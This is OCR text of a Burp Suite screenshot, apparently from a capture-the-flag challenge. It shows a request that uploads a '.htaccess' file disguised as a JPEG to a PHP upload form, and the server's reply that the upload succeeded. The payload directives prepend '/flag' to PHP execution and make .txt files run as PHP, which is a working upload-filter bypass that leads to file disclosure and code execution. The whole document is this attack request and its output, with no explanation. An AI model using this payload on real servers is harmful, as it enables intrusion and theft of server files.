 Burp Suite Professional v2022.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Knife
13 × 16 × 17 × 18 × 19 × 20 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × +
Send Cancel < > Target: http://39.106.153.217:11630 HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
1 POST /9d7503608bf089e2ffb4fdb7ad1ccd23.php HTTP/1.1
2 Host: 39.106.153.217:11630
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------349585204336830207433281467324
8 Content-Length: 414
9 Origin: http://39.106.153.217:11630
10 Connection: close
11 Referer:
http://39.106.153.217:11630/9d7503608bf089e2ffb4fdb7ad1ccd23.php
12 Cookie: PHPSESSID=bf14a6e63073a2b57a9ac9845c1b9bb8
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------349585204336830207433281467324
16 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
17 Content-Type: image/jpeg
18
19 php_value auto_prepend_file /flag
20 AddType application/x-httpd-php .txt
21 -----------------------------349585204336830207433281467324
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------349585204336830207433281467324--
? Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Sep 2022 01:45:20 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 349
10 Connection: close
11 Content-Type: text/html
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/523f8ddb1b135c6f40a3155f6e062246/.htaccess
succesfully uploaded!
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 10
Done
688 bytes | 121 millis